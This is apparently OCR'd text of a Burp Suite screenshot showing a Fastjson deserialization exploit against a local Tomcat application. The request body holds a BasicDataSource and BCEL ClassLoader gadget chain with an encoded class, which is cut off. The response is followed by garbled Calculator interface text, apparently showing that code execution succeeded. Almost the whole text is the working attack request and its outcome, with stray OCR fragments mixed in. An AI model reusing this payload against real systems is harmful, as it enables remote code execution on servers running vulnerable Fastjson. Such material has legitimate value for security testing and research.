 Request
Pretty Raw \n Actions
1 POST /fastjson_war/hello HTTP/1.1
2 Host: 127.0.0.1:8080
3 Content-Length: 1087
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:8080
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 S
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
10 Referer: http://127.0.0.1:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 x-forwarded-for: 127.0.0.1
14 Connection: close
15
16
17
18 {
19 "@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
20 "driverClassLoader":{
21 "@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"
22 },
23 "driverClassName":"$$BCEL$$$l$8b$I$A$A$A$A$A$A$Ae$90$c9N$CA$Q$86$fff$hf$ivq$c7$c4$93$e0$81$b9x$83x$nx$R$97$88$d1s
e$b3$88$b9$efh$j$86$f2$9a$ba$jM$a4$88$Y$w$eb$d4$7d$ecG$ca$a3$a9$d6XF$ab$a0$del$N$fe1$jZ$8f$86$L$86$d3$e6Fu$Y$85$
24 }
25
26
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500
2 Content-Type: text/html;charset=utf-8
3 Content-Language: zh-CN
4 Date: Tue, 12 Apr 2022 02:24:41 GMT
5 Connection: close
6
7
8
rif;
5D76;
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =